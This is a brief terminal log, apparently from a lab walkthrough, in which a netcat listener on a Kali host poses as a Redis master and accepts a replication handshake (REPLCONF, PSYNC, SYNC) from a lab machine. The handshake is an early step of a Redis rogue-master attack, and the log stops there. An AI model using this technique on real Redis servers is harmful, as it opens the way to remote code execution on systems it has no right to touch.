 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.163.132] from bogon [192.168.163.128] 37284
PING
+PONG
REPLCONF listening-port 6379
+OK
REPLCONF capa eof capa psync2
+OK
PSYNC ? -1
a
SYNC
a
 sent 18, rcvd 85